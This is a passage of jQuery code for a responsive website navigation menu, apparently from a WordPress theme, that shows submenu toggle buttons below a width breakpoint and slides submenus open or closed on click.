    jQuery('.drop .menu-item-has-children > a').each(function(){
      //  jQuery(this).append('<span class="showSubMenu"> <img src="' + navImage +'" /></span>');
        var winWidth = jQuery(window).width();
        if(winWidth <= responsiveBreakPoint){

            jQuery('.showSubMenu').show();

        }else {
            jQuery('.showSubMenu').hide();

        }
    });
    jQuery('.showSubMenu').click(function(e){
        e.preventDefault();
        if(jQuery(this).parent().siblings().hasClass('menuOpen') && isOpen != 0){
            jQuery(this).parent().siblings().slideToggle("slow");
            jQuery(this).parent().siblings().removeClass('menuOpen');
        }else if( isOpen == 0){
            jQuery(this).parent().siblings().addClass('menuOpen');
            jQuery(this).parent().siblings().slideToggle("slow");
            isOpen++;
        }else{
            jQuery('.menuOpen').slideToggle("slow");
            jQuery('.menuOpen').removeClass('menuOpen');
            jQuery(this).parent().siblings().addClass('menuOpen');
            jQuery(this).parent().siblings().slideToggle("slow");
        }
        var arrow = jQuery( this).find('img:first');
    //    if(arrow.attr('src') == orange){
    //        arrow.attr('src', navImage);
    //    }else{
      //      arrow.attr('src', orange);
      //  }
    });
});